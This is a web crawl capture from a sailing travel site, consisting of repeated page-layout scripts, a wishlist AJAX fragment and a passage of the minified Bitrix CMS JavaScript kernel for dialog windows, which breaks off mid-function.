    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script type="text/javascript">
			var templateName = 'catalog-table';
			$(document).ready(function(){
				setBasketItemsClasses();
				$('.catalog.item-views.table .item .image').sliceHeight({lineheight: -3});
				$('.catalog.item-views.table .item .title').sliceHeight();
				$('.catalog.item-views.table .item .cont').sliceHeight();
				$('.catalog.item-views.table .item .slice_price').sliceHeight();
				$('.catalog.item-views.table .item').sliceHeight();
			});
			</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sailing-asia.com/ajax/basket_items.php
body_size: 252
content:
<div id="ajax_basket_items">
	<script>
	arBasketItems = '';
	</script>
</div>

<!--'start_frame_cache_oK4KBh'--><div class="basket_top pull-right">
	<div class="b_wrap">
		<a href="/cart/" class="icon1" title="Wishlist is empty"><img src="/fav_star.png" class="fav-star"> My wishlist <span class="count fav-count">0</span></a>
			</div>
</div>

<!--'end_frame_cache_oK4KBh'-->




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sailing-asia.com/bitrix/cache/js/s1/sailing/kernel_main/kernel_main_v1.js?1766761404140173
body_size: 32184
content:
; /* /bitrix/js/main/pageobject/pageobject.min.js?1764147418570*/
; /* /bitrix/js/main/core/core_window.min.js?176414741276326*/
; /* /bitrix/js/main/date/main.date.min.js?176414741216388*/
; /* /bitrix/js/main/core/core_date.min.js?176414741126661*/
; /* /bitrix/js/main/utils.min.js?176414741918721*/

; /* Start:"a:4:{s:4:"full";s:58:"/bitrix/js/main/pageobject/pageobject.min.js?1764147418570";s:6:"source";s:40:"/bitrix/js/main/pageobject/pageobject.js";s:3:"min";s:44:"/bitrix/js/main/pageobject/pageobject.min.js";s:3:"map";s:44:"/bitrix/js/main/pageobject/pageobject.map.js";}"*/
window.BX=BX||{};BX.PageObject={getRootWindow:function(){return BX.PageObject.getTopWindowOfCurrentHost(window)},isCrossOriginObject:function(t){try{void t.location.host}catch(t){return true}return false},getTopWindowOfCurrentHost:function(t){if(!BX.PageObject.isCrossOriginObject(t.parent)&&t.parent!==t&&t.parent.location.host===t.location.host){return BX.PageObject.getTopWindowOfCurrentHost(t.parent)}return t},getParentWindowOfCurrentHost:function(t){if(BX.PageObject.isCrossOriginObject(t.parent)){return t}return t.parent}};
/* End */
;
; /* Start:"a:4:{s:4:"full";s:55:"/bitrix/js/main/core/core_window.min.js?176414741276326";s:6:"source";s:35:"/bitrix/js/main/core/core_window.js";s:3:"min";s:39:"/bitrix/js/main/core/core_window.min.js";s:3:"map";s:39:"/bitrix/js/main/core/core_window.map.js";}"*/
(function(window){if(BX.WindowManager)return;BX.WindowManager={_stack:[],_runtime_resize:{},_delta:2,_delta_start:1e3,currently_loaded:null,settings_category:"BX.WindowManager.9.5",register:function(t){this.currently_loaded=null;t.WM_REG_INDEX=this._stack.length;this._stack.push(t);if(this._stack.length<2){BX.bind(document,"keyup",BX.proxy(this.__checkKeyPress,this))}},unregister:function(t){if(null==t.WM_REG_INDEX)return null;var e;if(this._stack.length>0){while((e=this.__pop_stack())!=t){if(!e){e=null;break}}if(this._stack.length<=0){this.enableKeyCheck()}return e}else{return null}},__pop_stack:function(t){if(this._stack.length>0){var e=this._stack.pop();e.WM_REG_INDEX=null;BX.onCustomEvent(e,"onWindowUnRegister",[t===true]);return e}else return null},clean:function(){while(this.__pop_stack(true)){}this._stack=null;this.disableKeyCheck()},Get:function(){if(this.currently_loaded)return this.currently_loaded;else if(this._stack.length>0)return this._stack[this._stack.length-1];else return null},setStartZIndex:function(t){this._delta_start=t},restoreStartZIndex:function(){this._delta_start=1e3},GetZIndex:function(){var t;return null!=(t=this._stack[this._stack.length-1])?parseInt(t.Get().style.zIndex)+this._delta:this._delta_start},__get_check_url:function(t){var e=t.indexOf("?");return e==-1?t:t.substring(0,e)},saveWindowSize:function(t,e){var i=this.__get_check_url(t);if(BX.userOptions){BX.userOptions.save(this.settings_category,"size_"+i,"width",e.width);BX.userOptions.save(this.settings_category,"size_"+i,"height",e.height)}this._runtime_resize[i]=e},saveWindowOptions:function(t,e){if(BX.userOptions){for(var i in e){if(e.hasOwnProperty(i)){BX.userOptions.save(this.settings_category,"options_"+t,i,e[i])}}}},getRuntimeWindowSize:function(t){return this._runtime_resize[this.__get_check_url(t)]},disableKeyCheck:function(){BX.unbind(document,"keyup",BX.proxy(this.__checkKeyPress,this))},enableKeyCheck:function(){BX.bind(document,"keyup",BX.proxy(this.__checkKeyPress,this))},__checkKeyPress:function(t){if(null==t)t=window.event;if(t.keyCode==27){var e=BX.WindowManager.Get();if(e&&!e.unclosable)e.Close()}}};BX.garbage(BX.WindowManager.clean,BX.WindowManager);BX.CWindowButton=function(t){if(t.btn){this.btn=t.btn;this.parentWindow=t.parentWindow;if(/save|apply/i.test(this.btn.name)){BX.bind(this.btn,"click",BX.delegate(this.disableUntilError,this))}}else{this.title=t.title;this.hint=t.hint;this.id=t.id;this.name=t.name;this.className=t.className;this.action=t.action;this.onclick=t.onclick;if(t.Button&&BX.type.isFunction(t.Button))this.Button=t.Button;this.btn=null}};BX.CWindowButton.prototype.disable=function(){if(this.btn)this.parentWindow.showWait(this.btn)};BX.CWindowButton.prototype.enable=function(){if(this.btn)this.parentWindow.closeWait(this.btn)};BX.CWindowButton.prototype.emulate=function(){if(this.btn&&this.btn.disabled)return;var t=this.action?BX.delegate(this.action,this):this.onclick?this.onclick:this.btn?this.btn.getAttribute("onclick"):"";if(t){setTimeout(t,50);if(this.btn&&/save|apply/i.test(this.btn.name)&&!this.action){this.disableUntilError()}}};BX.CWindowButton.prototype.Button=function(parentWindow){this.parentWindow=parentWindow;var btn={props:{type:"button",name:this.id?this.id:this.name,value:this.title?this.title:this.name,id:this.id}};if(this.hint)btn.props.title=this.hint;if(!!this.className)btn.props.className=this.className;if(this.action){btn.events={click:BX.delegate(this.action,this)}}else if(this.onclick){if(BX.browser.IsIE()){btn.events={click:BX.delegate((function(){eval(this.onclick)}),this)}}else{btn.attrs={onclick:this.onclick}}}this.btn=BX.create("INPUT",btn);return this.btn};BX.CWindowButton.prototype.disableUntilError=function(){this.disable();if(!this.__window_error_handler_set){BX.addCustomEvent(this.parentWindow,"onWindowError",BX.delegate(this.enable,this));this.__window_error_handler_set=true}};BX.CWindow=function(t,e){this.DIV=t||document.createElement("DIV");this.SETTINGS={resizable:false,min_height:0,min_width:0,top:0,left:0,draggable:false,drag_restrict:true,resize_restrict:true};this.ELEMENTS={draggable:[],resizer:[],close:[]};this.type=e=="float"?"float":"dialog";BX.adjust(this.DIV,{props:{className:"bx-core-window"},style:{zIndex:0,position:"absolute",display:"none",top:this.SETTINGS.top+"px",left:this.SETTINGS.left+"px",height:"100px",width:"100px"}});this.isOpen=false;BX.addCustomEvent(this,"onWindowRegister",BX.delegate(this.onRegister,this));BX.addCustomEvent(this,"onWindowUnRegister",BX.delegate(this.onUnRegister,this));this.MOUSEOVER=null;BX.bind(this.DIV,"mouseover",BX.delegate(this.__set_msover,this));BX.bind(this.DIV,"mouseout",BX.delegate(this.__unset_msover,this));BX.ready(BX.delegate((function(){document.body.appendChild(this.DIV);BX.ZIndexManager.register(this.DIV)}),this))};BX.CWindow.prototype.Get=function(){return this.DIV};BX.CWindow.prototype.visible=function(){return this.isOpen};BX.CWindow.prototype.Show=function(t){this.DIV.style.display="block";if(!t){BX.WindowManager.register(this);BX.onCustomEvent(this,"onWindowRegister")}BX.ZIndexManager.bringToFront(this.DIV)};BX.CWindow.prototype.Hide=function(){BX.WindowManager.unregister(this);this.DIV.style.display="none"};BX.CWindow.prototype.onRegister=function(){this.isOpen=true};BX.CWindow.prototype.onUnRegister=function(t){this.isOpen=false;if(t||this.PARAMS&&this.PARAMS.content_url){if(t){BX.onCustomEvent(this,"onWindowClose",[this,true])}if(this.DIV.parentNode)this.DIV.parentNode.removeChild(this.DIV)}else{this.DIV.style.display="none"}};BX.CWindow.prototype.CloseDialog=BX.CWindow.prototype.Close=function(t){BX.onCustomEvent(this,"onBeforeWindowClose",[this]);if(t!==true){if(this.denyClose)return false}BX.onCustomEvent(this,"onWindowClose",[this]);if(this.bExpanded){var e=BX.GetDocElement();BX.unbind(window,"resize",BX.proxy(this.__expand_onresize,this));e.style.overflow=this.__expand_settings.overflow}BX.WindowManager.unregister(this);return true};BX.CWindow.prototype.SetResize=function(t){t.style.cursor="se-resize";BX.bind(t,"mousedown",BX.proxy(this.__startResize,this));this.ELEMENTS.resizer.push(t);this.SETTINGS.resizable=true};BX.CWindow.prototype.SetExpand=function(t,e){e=e||"click";BX.bind(t,e,BX.proxy(this.__expand,this))};BX.CWindow.prototype.__expand_onresize=function(){var t=BX.GetWindowInnerSize();this.DIV.style.width=t.innerWidth+"px";this.DIV.style.height=t.innerHeight+"px";BX.onCustomEvent(this,"onWindowResize")};BX.CWindow.prototype.__expand=function(){var t=BX.GetDocElement();if(!this.bExpanded){var e=BX.GetWindowScrollPos(),i=BX.GetWindowInnerSize();this.__expand_settings={resizable:this.SETTINGS.resizable,draggable:this.SETTINGS.draggable,width:this.DIV.style.width,height:this.DIV.style.height,left:this.DIV.style.left,top:this.DIV.style.top,scrollTop:e.scrollTop,scrollLeft:e.scrollLeft,overflow:BX.style(t,"overflow")};this.SETTINGS.resizable=false;this.SETTINGS.draggable=false;window.scrollTo(0,0);t.style.overflow="hidden";this.DIV.style.top="0px";this.DIV.style.left="0px";this.DIV.style.width=i.innerWidth+"px";this.DIV.style.height=i.innerHeight+"px";this.bExpanded=true;BX.onCustomEvent(this,"onWindowExpand");BX.onCustomEvent(this,"onWindowResize");BX.bind(window,"resize",BX.proxy(this.__expand_onresize,this))}else{BX.unbind(window,"resize",BX.proxy(this.__expand_onresize,this));this.SETTINGS.resizable=this.__expand_settings.resizable;this.SETTINGS.draggable=this.__expand_settings.draggable;t.style.overflow=this.__expand_settings.overflow;this.DIV.style.top=this.__expand_settings.top;this.DIV.style.left=this.__expand_settings.left;this.DIV.style.width=this.__expand_settings.width;this.DIV.style.height=this.__expand_settings.height;window.scrollTo(this.__expand_settings.scrollLeft,this.__expand_settings.scrollTop);this.bExpanded=false;BX.onCustomEvent(this,"onWindowNarrow");BX.onCustomEvent(this,"onWindowResize")}};BX.CWindow.prototype.Resize=function(t,e){var i=Math.max(t-this.pos.left+this.dx,this.SETTINGS.min_width);var s=Math.max(e-this.pos.top+this.dy,this.SETTINGS.min_height);if(this.SETTINGS.resize_restrict){var o=BX.GetWindowScrollSize();if(this.pos.left+i>o.scrollWidth-this.dw)i=o.scrollWidth-this.pos.left-this.dw}this.DIV.style.width=i+"px";this.DIV.style.height=s+"px";BX.onCustomEvent(this,"onWindowResize")};BX.CWindow.prototype.__startResize=function(t){if(!this.SETTINGS.resizable)return false;if(!t)t=window.event;this.wndSize=BX.GetWindowScrollPos();this.wndSize.innerWidth=BX.GetWindowInnerSize().innerWidth;this.pos=BX.pos(this.DIV);this.x=t.clientX+this.wndSize.scrollLeft;this.y=t.clientY+this.wndSize.scrollTop;this.dx=this.pos.left+this.pos.width-this.x;this.dy=this.pos.top+this.pos.height-this.y;this.dw=this.pos.width-parseInt(this.DIV.style.width);BX.bind(document,"mousemove",BX.proxy(this.__moveResize,this));BX.bind(document,"mouseup",BX.proxy(this.__stopResize,this));if(document.body.setCapture)document.body.setCapture();document.onmousedown=BX.False;var e=document.body;e.ondrag=e.onselectstart=BX.False;e.style.MozUserSelect=this.DIV.style.MozUserSelect="none";e.style.cursor="se-resize";BX.onCustomEvent(this,"onWindowResizeStart");return true};BX.CWindow.prototype.__moveResize=function(t){if(!t)t=window.event;var e=BX.GetWindowScrollPos();var i=t.clientX+e.scrollLeft;var s=t.clientY+e.scrollTop;if(this.x==i&&this.y==s)return;this.Resize(i,s);this.x=i;this.y=s};BX.CWindow.prototype.__stopResize=function(){if(document.body.releaseCapture)document.body.releaseCapture();BX.unbind(document,"mousemove",BX.proxy(this.__moveResize,this));BX.unbind(document,"mouseup",BX.proxy(this.__stopResize,this));document.onmousedown=null;var t=document.body;t.ondrag=t.onselectstart=null;t.style.MozUserSelect=this.DIV.style.MozUserSelect="";t.style.cursor="";BX.onCustomEvent(this,"onWindowResizeFinished")};BX.CWindow.prototype.SetClose=function(t){BX.bind(t,"click",BX.proxy(this.Close,this));this.ELEMENTS.close.push(t)};BX.CWindow.prototype.SetDraggable=function(t){BX.bind(t,"mousedown",BX.proxy(this.__startDrag,this));t.style.cursor="move";this.ELEMENTS.draggable.push(t);this.SETTINGS.draggable=true};BX.CWindow.prototype.Move=function(t,e){var i=1;var s=parseInt(this.DIV.style.left)+t;var o=parseInt(this.DIV.style.top)+e;if(this.SETTINGS.drag_restrict){if(s<0)s=0;var n=BX.GetWindowScrollSize();var r=this.DIV.offsetWidth;var h=this.DIV.offsetHeight;if(s>n.scrollWidth-r-i)s=n.scrollWidth-r-i;var a=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight,n.scrollHeight);if(o>a-h-i)o=a-h-i;if(o<0)o=0}this.DIV.style.left=s+"px";this.DIV.style.top=o+"px"};BX.CWindow.prototype.__startDrag=function(t){if(!this.SETTINGS.draggable)return false;if(!t)t=window.event;this.x=t.clientX+document.body.scrollLeft;this.y=t.clientY+document.body.scrollTop;this.__bWasDragged=false;BX.bind(document,"mousemove",BX.proxy(this.__moveDrag,this));BX.bind(document,"mouseup",BX.proxy(this.__stopDrag,this));if(document.body.setCapture)document.body.setCapture();document.onmousedown=BX.False;var e=document.body;e.ondrag=e.onselectstart=BX.False;e.style.MozUserSelect=this.DIV.style.MozUserSelect="none";e.style.cursor="move";return BX.PreventDefault(t)};BX.CWindow.prototype.__moveDrag=function(t){if(!t)t=window.event;var e=t.clientX+document.body.scrollLeft;var i=t.clientY+document.body.scrollTop;if(this.x==e&&this.y==i)return;this.Move(e-this.x,i-this.y);this.x=e;this.y=i;if(!this.__bWasDragged){BX.onCustomEvent(this,"onWindowDragStart");this.__bWasDragged=true;BX.bind(BX.proxy_context,"click",BX.PreventDefault)}BX.onCustomEvent(this,"onWindowDrag")};BX.CWindow.prototype.__stopDrag=function(t){if(document.body.releaseCapture)document.body.releaseCapture();BX.unbind(document,"mousemove",BX.proxy(this.__moveDrag,this));BX.unbind(document,"mouseup",BX.proxy(this.__stopDrag,this));document.onmousedown=null;var e=document.body;e.ondrag=e.onselectstart=null;e.style.MozUserSelect=this.DIV.style.MozUserSelect="";e.style.cursor="";if(this.__bWasDragged){BX.onCustomEvent(this,"onWindowDragFinished");var i=BX.proxy_context;setTimeout((function(){BX.unbind(i,"click",BX.PreventDefault)}),100);this.__bWasDragged=false}return BX.PreventDefault(t)};BX.CWindow.prototype.DenyClose=function(){this.denyClose=true};BX.CWindow.prototype.AllowClose=function(){this.denyClose=false};BX.CWindow.prototype.ShowError=function(t){BX.onCustomEvent(this,"onWindowError",[t]);if(this._wait)BX.closeWait(this._wait);window.alert(t)};BX.CWindow.prototype.__set_msover=function(){this.MOUSEOVER=true};BX.CWindow.prototype.__unset_msover=function(){this.MOUSEOVER=false};BX.CWindowDialog=function(){var t=arguments;t[1]="dialog";BX.CWindowDialog.superclass.constructor.apply(this,t);this.DIV.style.top="10px";this.OVERLAY=null};BX.extend(BX.CWindowDialog,BX.CWindow);BX.CWindowDialog.prototype.__resizeOverlay=function(){var t=BX.GetWindowScrollSize();this.OVERLAY.style.width=t.scrollWidth+"px"};BX.CWindowDialog.prototype.CreateOverlay=function(t){if(null==this.OVERLAY){var e=BX.GetWindowScrollSize();var i=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight,e.scrollHeight);this.OVERLAY=document.body.appendChild(BX.create("DIV",{style:{position:"absolute",top:"0px",left:"0px",zIndex:t||parseInt(this.DIV.style.zIndex)-2,width:e.scrollWidth+"px",height:i+"px"}}));var s=BX.ZIndexManager.getComponent(this.DIV);if(s){s.setOverlay(this.OVERLAY)}}return this.OVERLAY};BX.CWindowDialog.prototype.Show=function(){BX.CWindowDialog.superclass.Show.apply(this,arguments);this.CreateOverlay();this.OVERLAY.style.display="block";BX.unbind(window,"resize",BX.proxy(this.__resizeOverlay,this));BX.bind(window,"resize",BX.proxy(this.__resizeOverlay,this))};BX.CWindowDialog.prototype.onUnRegister=function(t){BX.CWindowDialog.superclass.onUnRegister.apply(this,arguments);if(this.clean){if(this.OVERLAY.parentNode)this.OVERLAY.parentNode.removeChild(this.OVERLAY)}else{this.OVERLAY.style.display="none"}BX.unbind(window,"resize",BX.proxy(this.__resizeOverlay,this))};BX.CDialog=function(t){BX.CDialog.superclass.constructor.apply(this);this._sender="core_window_cdialog";this.PARAMS=t||{};for(var e in this.defaultParams){if(typeof this.PARAMS[e]=="undefined")this.PARAMS[e]=this.defaultParams[e]}this.PARAMS.width=!isNaN(parseInt(this.PARAMS.width))?this.PARAMS.width:this.defaultParams["width"];this.PARAMS.height=!isNaN(parseInt(this.PARAMS.height))?this.PARAMS.height:this.defaultParams["height"];if(this.PARAMS.resize_id||this.PARAMS.content_url){var i=BX.WindowManager.getRuntimeWindowSize(this.PARAMS.resize_id||this.PARAMS.content_url);if(i){this.PARAMS.width=i.width;this.PARAMS.height=i.height}}BX.addClass(this.DIV,"bx-core-adm-dialog");this.DIV.id="bx-admin-prefix";this.PARTS={};this.DIV.style.height=null;this.DIV.style.width=null;this.PARTS.TITLEBAR=this.DIV.appendChild(BX.create("DIV",{props:{className:"bx-core-adm-dialog-head"}}));this.PARTS.TITLE_CONTAINER=this.PARTS.TITLEBAR.appendChild(BX.create("SPAN",{props:{className:"bx-core-adm-dialog-head-inner"},text:this.PARAMS.title}));this.PARTS.TITLEBAR_ICONS=this.PARTS.TITLEBAR.appendChild(BX.create("DIV",{props:{className:"bx-core-adm-dialog-head-icons"},children:this.PARAMS.resizable?[BX.create("SPAN",{props:{className:"bx-core-adm-icon-expand",title:BX.message("JS_CORE_WINDOW_EXPAND")}}),BX.create("SPAN",{props:{className:"bx-core-adm-icon-close",title:BX.message("JS_CORE_WINDOW_CLOSE")}})]:[BX.create("SPAN",{props:{className:"bx-core-adm-icon-close",title:BX.message("JS_CORE_WINDOW_CLOSE")}})]}));this.PARTS.CONTENT=this.DIV.appendChild(BX.create("DIV",{props:{className:"bx-core-adm-dialog-content-wrap adm-workarea"}}));this.PARTS.CONTENT_DATA=this.PARTS.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-core-adm-dialog-content"},style:{height:this.PARAMS.height+"px",width:this.PARAMS.width+"px"}}));this.PARTS.HEAD=this.PARTS.CONTENT_DATA.appendChild(BX.create("DIV",{props:{className:"bx-core-adm-dialog-head-block"+(this.PARAMS.icon?" "+this.PARAMS.icon:"")}}));this.SetHead(this.PARAMS.head);this.SetContent(this.PARAMS.content);this.SetTitle(this.PARAMS.title);this.SetClose(this.PARTS.TITLEBAR_ICONS.lastChild);if(this.PARAMS.resizable){this.SetExpand(this.PARTS.TITLEBAR_ICONS.firstChild);this.SetExpand(this.PARTS.TITLEBAR,"dblclick");BX.addCustomEvent(this,"onWindowExpand",BX.proxy(this.__onexpand,this));BX.addCustomEvent(this,"onWindowNarrow",BX.proxy(this.__onexpand,this))}this.PARTS.FOOT=this.PARTS.BUTTONS_CONTAINER=this.PARTS.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-core-adm-dialog-buttons"},children:this.ShowButtons()}));if(this.PARAMS.draggable)this.SetDraggable(this.PARTS.TITLEBAR);if(this.PARAMS.resizable){this.PARTS.RESIZER=this.DIV.appendChild(BX.create("DIV",{props:{className:"bx-core-resizer"}}));this.SetResize(this.PARTS.RESIZER);this.SETTINGS.min_width=this.PARAMS.min_width;this.SETTINGS.min_height=this.PARAMS.min_height}this.auth_callback=BX.delegate((function(){this.PARAMS.content="";this.hideNotify();this.Show()}),this)};BX.extend(BX.CDialog,BX.CWindowDialog);BX.CDialog.prototype.defaultParams={width:700,height:400,min_width:500,min_height:300,resizable:true,draggable:true,title:"",icon:""};BX.CDialog.prototype.showWait=function(t){if(BX.type.isElementNode(t)&&(t.type=="button"||t.type=="submit")){BX.defer((function(){t.disabled=true}))();var e=BX.hasClass(t,"adm-btn-save")||BX.hasClass(t,"adm-btn-save"),i=BX.pos(t,true);t.bxwaiter=this.PARTS.FOOT.appendChild(BX.create("DIV",{props:{className:"adm-btn-load-img"+(e?"-green":"")},style:{top:parseInt((i.bottom+i.top)/2-10)+"px",left:parseInt((i.right+i.left)/2-10)+"px"}}));BX.addClass(t,"adm-btn-load");this.lastWaitElement=t;return t.bxwaiter}return null};BX.CDialog.prototype.closeWait=function(t){t=t||this.lastWaitElement;if(BX.type.isElementNode(t)){if(t.bxwaiter){if(t.bxwaiter.parentNode){t.bxwaiter.parentNode.removeChild(t.bxwaiter)}t.bxwaiter=null}t.disabled=false;BX.removeClass(t,"adm-btn-load");if(this.lastWaitElement==t)this.lastWaitElement=null}};BX.CDialog.prototype.Authorize=function(t){this.bSkipReplaceContent=true;this.ShowError(BX.message("JSADM_AUTH_REQ"));BX.onCustomEvent(this,"onWindowError",[]);BX.closeWait();new BX.CAuthDialog({content_url:this.PARAMS.content_url,auth_result:t,callback:BX.delegate((function(){if(this.auth_callback)this.auth_callback()}),this)}).Show()};BX.CDialog.prototype.ShowError=function(t){BX.onCustomEvent(this,"onWindowError",[t]);this.closeWait();if(this._wait)BX.closeWait(this._wait);this.Notify(t,true)};BX.CDialog.prototype.__expandGetSize=function(){var t=BX.GetDocElement();t.style.overflow="hidden";var e=BX.GetWindowInnerSize();t.scrollTop=0;this.DIV.style.top="-"+this.dxShadow+"px";this.DIV.style.left="-"+this.dxShadow+"px";return{width:e.innerWidth-parseInt(BX.style(this.PARTS.CONTENT,"padding-right"))-parseInt(BX.style(this.PARTS.CONTENT,"padding-left"))+this.dxShadow,height:e.innerHeight-this.PARTS.TITLEBAR.offsetHeight-this.PARTS.FOOT.offsetHeight-parseInt(BX.style(this.PARTS.CONTENT,"padding-top"))-parseInt(BX.style(this.PARTS.CONTENT,"padding-bottom"))+this.dxShadow}};BX.CDialog.prototype.__expand=function(){var t=BX.GetDocElement();this.dxShadow=2;if(!this.bExpanded){var e=BX.GetWindowScrollPos();this.__expand_settings={resizable:this.SETTINGS.resizable,draggable:this.SETTINGS.draggable,width:this.PARTS.CONTENT_DATA.style.width,height:this.PARTS.CONTENT_DATA.style.height,left:this.DIV.style.left,top:this.DIV.style.top,scrollTop:e.scrollTop,scrollLeft:e.scrollLeft,overflow:BX.style(t,"overflow")};this.SETTINGS.resizable=false;this.SETTINGS.draggable=false;var i=this.__expandGetSize();this.PARTS.CONTENT_DATA.style.width=i.width+"px";this.PARTS.CONTENT_DATA.style.height=i.height+"px";window.scrollTo(0,0);t.style.overflow="hidden";this.bExpanded=true;BX.onCustomEvent(this,"onWindowExpand");BX.onCustomEvent(this,"onWindowResize");BX.onCustomEvent(this,"onWindowResizeExt",[{width:i.width,height:i.height}]);BX.bind(window,"resize",BX.proxy(this.__expand_onresize,this))}else{BX.unbind(window,"resize",BX.proxy(this.__expand_onresize,this));this.SETTINGS.resizable=this.__expand_settings.resizable;this.SETTINGS.draggable=this.__expand_settings.draggable;t.style.overflow=this.__expand_settings.overflow;this.DIV.style.top=this.__expand_settings.top;this.DIV.style.left=this.__expand_settings.left;this.PARTS.CONTENT_DATA.style.width=this.__expand_settings.width;this.PARTS.CONTENT_DATA.style.height=this.__expand_settings.height;window.scrollTo(this.__expand_settings.scrollLeft,this.__expand_settings.scrollTop);this.bExpanded=false;BX.onCustomEvent(this,"onWindowNarrow");BX.onCustomEvent(this,"onWindowResize");BX.onCustomEvent(this,"onWindowResizeExt",[{width:parseInt(this.__expand_settings.width),height:parseInt(this.__expand_settings.height)}])}};BX.CDialog.prototype.__expand_onresize=function(){var t=this.__expandGetSize();this.PARTS.CONTENT_DATA.style.width=t.width+"px";this.PARTS.CONTENT_DATA.style.height=t.height+"px";BX.onCustomEvent(this,"onWindowResize");BX.onCustomEvent(this,"onWindowResizeExt",[t])};BX.CDialog.prototype.__onexpand=function(){var t=this.PARTS.TITLEBAR_ICONS.firstChild;t.className=BX.toggle(t.className,["bx-core-adm-icon-expand","bx-core-adm-icon-narrow"]);t.title=BX.toggle(t.title,[BX.message("JS_CORE_WINDOW_EXPAND"),BX.message("JS_CORE_WINDOW_NARROW")]);if(this.PARTS.RESIZER){this.PARTS.RESIZER.style.display=this.bExpanded?"none":"block"}};BX.CDialog.prototype.__startResize=function(t){if(!this.SETTINGS.resizable)return false;if(!t)t=window.event;this.wndSize=BX.GetWindowScrollPos();this.wndSize.innerWidth=BX.GetWindowInnerSize().innerWidth;this.pos=BX.pos(this.PARTS.CONTENT_DATA);this.x=t.clientX+this.wndSize.scrollLeft;this.y=t.clientY+this.wndSize.scrollTop;this.dx=this.pos.left+this.pos.width-this.x;this.dy=this.pos.top+this.pos.height-this.y;this.dw=this.pos.width-parseInt(this.PARTS.CONTENT_DATA.style.width)+parseInt(BX.style(this.PARTS.CONTENT,"padding-right"));BX.bind(document,"mousemove",BX.proxy(this.__moveResize,this));BX.bind(document,"mouseup",BX.proxy(this.__stopResize,this));if(document.body.setCapture)document.body.setCapture();document.onmousedown=BX.False;var e=document.body;e.ondrag=e.onselectstart=BX.False;e.style.MozUserSelect=this.DIV.style.MozUserSelect="none";e.style.cursor="se-resize";BX.onCustomEvent(this,"onWindowResizeStart");return true};BX.CDialog.prototype.Resize=function(t,e){var i=Math.max(t-this.pos.left+this.dx,this.SETTINGS.min_width);var s=Math.max(e-this.pos.top+this.dy,this.SETTINGS.min_height);if(this.SETTINGS.resize_restrict){var o=BX.GetWindowScrollSize();if(this.pos.left+i>o.scrollWidth-this.dw)i=o.scrollWidth-this.pos.left-this.dw}this.PARTS.CONTENT_DATA.style.width=i+"px";this.PARTS.CONTENT_DATA.style.height=s+"px";BX.onCustomEvent(this,"onWindowResize");BX.onCustomEvent(this,"onWindowResizeExt",[{height:s,width:i}])};BX.CDialog.prototype.SetSize=function(t){this.PARTS.CONTENT_DATA.style.width=t.width+"px";this.PARTS.CONTENT_DATA.style.height=t.height+"px";BX.onCustomEvent(this,"onWindowResize");BX.onCustomEvent(this,"onWindowResizeExt",[t])};BX.CDialog.prototype.GetParameters=function(t){var e=this.GetForm();if(!e)return"";var i,s="";var o=e.elements.length;var n="";for(i=0;i<o;i++){if(s!="")n="&";var r=e.elements[i];if(r.disabled)continue;switch(r.type.toLowerCase()){case"text":case"textarea":case"password":case"hidden":if(null==t&&r.name.substr(r.name.length-4)=="_alt"&&e.elements[r.name.substr(0,r.name.length-4)])break;s+=n+r.name+"="+BX.util.urlencode(r.value);break;case"radio":if(r.checked)s+=n+r.name+"="+BX.util.urlencode(r.value);break;case"checkbox":s+=n+r.name+"="+BX.util.urlencode(r.checked?"Y":"N");break;case"select-one":var h="";if(null==t&&e.elements[r.name+"_alt"]&&r.selectedIndex==0)h=e.elements[r.name+"_alt"].value;else h=r.value;s+=n+r.name+"="+BX.util.urlencode(h);break;case"select-multiple":var a,l=false;var d=r.options.length;for(a=0;a<d;a++){if(r.options[a].selected){s+=n+r.name+"="+BX.util.urlencode(r.options[a].value);l=true}}if(!l)s+=n+r.name+"=";break;default:break}}return s};BX.CDialog.prototype.PostParameters=function(t){var e=this.PARAMS.content_url;if(null==t)t="";t+=(t==""?"":"&")+"bxsender="+this._sender;var i=e.indexOf("?");if(i==-1)e+="?"+t;else e=e.substring(0,i)+"?"+t+"&"+e.substring(i+1);BX.showWait();this.auth_callback=BX.delegate((function(){this.hideNotify();this.PostParameters(t)}),this);BX.ajax.Setup({skipAuthCheck:true},true);BX.ajax.post(e,this.GetParameters(),BX.delegate((function(t){BX.closeWait();if(!this.bSkipReplaceContent){this.ClearButtons();this.SetContent(t);this.Show(true)}this.bSkipReplaceContent=false}),this))};BX.CDialog.prototype.Submit=function(t,e){var 